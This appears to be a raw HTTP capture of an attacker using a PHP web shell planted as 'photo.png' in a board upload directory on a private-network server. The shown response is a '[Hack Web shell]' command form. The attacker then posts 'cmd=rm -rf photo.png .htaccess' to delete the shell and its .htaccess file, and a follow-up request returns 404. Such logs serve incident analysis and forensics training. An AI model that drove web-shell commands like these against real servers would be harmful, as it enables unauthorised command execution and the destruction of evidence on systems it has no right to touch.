 Accept-Encoding: gzip, deflate
Host: 172.16.37.5
Content-Length: 30
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=pgol5pkcvf4t4f01pjmu5h51p5
cmd=rm+-rf+photo.png+.htaccessHTTP/1.1 200 OK
Date: Tue, 20 Apr 2021 01:54:20 GMT
Server: Apache/2.2.31 (Unix) mod_ssl/2.2.31 OpenSSL/1.0.1 DAV/2 PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 73
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
[Hack Web shell]<br><form method=post>
<input type=text name=cmd>
</form>POST /config/wizboard/table/root/board01/updir/5/photo.png HTTP/1.1
Accept: */*
Referer: https://172.16.37.5/config/wizboard/table/root/board01/updir/5/photo.png
Accept-Language: ko-KR
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 172.16.37.5
Content-Length: 30
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=pgol5pkcvf4t4f01pjmu5h51p5
cmd=rm+-rf+photo.png+.htaccessHTTP/1.1 404 Not Found
Date: Tue, 20 Apr 2021 01:54:24 GMT
Server: Apache/2.2.31 (Unix) mod_ssl/2.2.31 OpenSSL/1.0.1 DAV/2 PHP/5.2.17
Content-Length: 250
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /config/wizboard/table/root/board01/updir/5/photo.png was not found on this server.</p>
</body></html>